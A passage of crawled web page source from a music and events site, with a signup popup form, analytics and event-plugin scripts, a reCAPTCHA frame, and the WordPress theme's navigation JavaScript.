            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Culture%2C+Denver%2C+Music+%26+Events%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=cirqular&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6603&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fcirqular%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"4bd7fd87fb"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6MUJCJTL_5iI3sj53beKSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010121678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1
body_size: 2094
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 *
 * @version 1.0.3
 */
jQuery(document).ready(function($) {


	$('.overlay-open').click(function () {
		$('html').addClass('overlay-show');
		$('body').addClass('overlay-show');
	});

	$('#overlay-close').click(function () {
		$('html').removeClass('overlay-show');
		$('body').removeClass('overlay-show');
	});

	$('#overlay-wrap').click(function () {
		$('html').removeClass('overlay-show');
		$('body').removeClass('overlay-show');
	});

	// Mobile Widget Area open/close
	$('#offcanvas-widgets-open').click(function () {
		$('body').toggleClass('offcanvas-widgets-show');
	});

	// Comments open/close
	$('#comments-toggle').click(function () {
		$('body').toggleClass('comments-show');
	});

	$('.comments-link').click(function () {
		$('body').addClass('comments-show');
	});

	// Desktio Search open/close
	$('.search-open').click(function () {
		$('body').toggleClass('desktop-search-show');
	});

	$('.search-close').click(function () {
		$('body').removeClass('desktop-search-show');
	});

	// Off Canvas Cart open/close
	$('.cart-offcanvas-open').click(function () {
		$('body').toggleClass('offcanvascart-show');
	});

	$('.cart-close').click(function () {
		$('body').removeClass('offcanvascart-show');
	});


// 	   var active = Cookies.get('active');
//    if (active == 'yes') {
//      return false; // cookie active do nothing
//    } else { //trigger popup and set a cookie
     
// 	   var lightbox = lity('#mc-em-wrap');



//    }
//    Cookies.set('active', 'yes', {
//      expires: 3 // the number of days cookie  will be effective
//    });


/*lity('#text-2');*/

/*$(document).on('load', '#text-2', lity);*/
/*var lightbox = lity('#text-2');*/



  $( ".lightbox-close" ).click(function(e) {
	  e.preventDefault();
      lightbox.close();
    });
    




	// Variables and DOM Caching.
	var $body = $( 'body' ),
		sliderFade = $body.hasClass( 'slider-fade' ),
		ukuNeo = $body.hasClass( 'uku-neo' ),
		ukuSerif = $body.hasClass( 'uku-serif' ),
		headerOffset,
		menuTop = 0,
		resizeTimer;

	// Overlay (main menu + widget area) open/close



	// Hide Desktop Off Canvas Menu on Click into main website area


	// Featured Posts Slider
	if ( $.fn.slick ) {
		$( document ).ready( function () {

		if ( sliderFade ) {
			$( '.featured-slider' ).slick( {
				dots          : false,
				slidesToShow  : 1,
				autoplay      : false,
				cssEase       : 'ease',
				draggable     : true,
				pauseOnHover  : false,
				infinite      : true,
				adaptiveHeight: true,
				fade					: true,
				} );
		} else {
			$( '.featured-slider' ).slick( {
				dots          : false,
				slidesToShow  : 1,
				autoplay      : false,
				cssEase       : 'ease',
				draggable     : true,
				pauseOnHover  : false,
				infinite      : true,
				adaptiveHeight: true,
				} );
			}
		} );
	}

	// Fade In Animations (Uku Neo, Standard)
	$('.fadein').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false
	});

	// Fade + SlideIn In Animations (Uku Serif)
	$('.type-product').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false // Remove added classes after animation has finished
	});

	$('.product-category').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false
	});

	$('.type-post').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false
	});

	$('.instagram-pics li').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false
	});

	$('.section-about-text').viewportChecker({
		classToAdd: 'inview', // Class to add to the elements when they are visible
		removeClassAfterAnimation: false
	});

	// Scroll Down Button
	$('a[href^="#"]').on('click', function(event) {
			var target = $(this.getAttribute('href'));
			if( target.length ) {
					event.preventDefault();
					$('html, body').stop().animate({
							scrollTop: target.offset().top
					}, 700 );
			}
	});

	// Front page sticky headerimage
	$(window).scroll(function() {
		if($(window).scrollTop() > $(window).height()*1)
			$('.container-all').addClass('scroll');
		});

	$(window).scroll(function() {
		if($(window).scrollTop() < $(window).height()*1)
		$('.container-all').removeClass('scroll');
	});

	// Sticky Desktop Header Bar
	$(function() {
		var stickyheader = $('.sticky-header');
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();

				if (scroll >= 200) {
					$('body').addClass('header-stick');
					stickyheader.removeClass('hidden');
				} else {
					$('body').removeClass('header-stick');
					stickyheader.addClass('hidden');
				}
			});
	});

	// Sticky Last Sidebar Element
	$(document).ready(function() {
	if ( window.innerWidth >= 1060 && ukuSerif ) {
		$(".blog #secondary .widget:last-child").stick_in_parent({
			parent: "#blog-wrap",
			offset_top: 120
		});
	} else if ( window.innerWidth >= 1060 ) {
		$(".blog #secondary .widget:last-child").stick_in_parent({
			parent: "#blog-wrap",
			offset_top: 80
		});
	}
	});



	// Sticky Last Sidebar Element - Single Post
	$(document).ready(function() {
	if ( window.innerWidth >= 1060 && ukuSerif ) {
		$(".single-post #secondary .widget:last-child").stick_in_parent({
			parent: "#singlepost-wrap",
			offset_top: 120
		});
	} else if ( window.innerWidth >= 1060 ) {
		$(".single-post #secondary .widget:last-child").stick_in_parent({
			parent: "#singlepost-wrap",
			offset_top: 80
		});
	}
	});






	// Sticky Share Buttons - Single Post
	$(document).ready(function() {


			var isMobile = window.matchMedia("only screen and (max-width: 760px)").matches;

			if (isMobile) {
				$('#evcalwidget_sc-2').insertAfter('#facebook-likebox-2');
				$('#top-posts-2').insertAfter('#evcalwidget-2');
				$('.sidebar-ad-shift').insertAfter('#evcalwidget_sc-2');
			}




	if ( window.innerWidth >= 1440 ) {
	$(".sd-content").stick_in_parent({
		parent: "#singlepost-wrap",
		offset_top: 80
		});
	}
	});

	// Responsive Videos.
	$('#primary').fitVids();
	$('#singlepost-wrap').fitVids();

		// Add dropdown toggle that display child menu items.
	$( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	secondary = $( '#secondary' );
	button = $( '.site-branding' ).find( '.secondary-toggle' );

	// Enable menu toggle for small screens.
	( function() {
		var menu, widgets, social;
		if ( ! secondary || ! button ) {
			return;
		}

		// Hide button if there are no widgets and the menus are missing or empty.
		menu    = secondary.find( '.nav-menu' );
		widgets = secondary.find( '#widget-area' );
		social  = secondary.find( '#social-navigation' );
		if ( ! widgets.length && ! social.length && ( ! menu || ! menu.children().length ) ) {
			button.hide();
			return;
		}

		button.on( 'click.uku', function() {
			secondary.toggleClass( 'toggled-on' );
			secondary.trigger( 'resize' );
			$( this ).toggleClass( 'toggled-on' );
			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				secondary.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				secondary.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();


});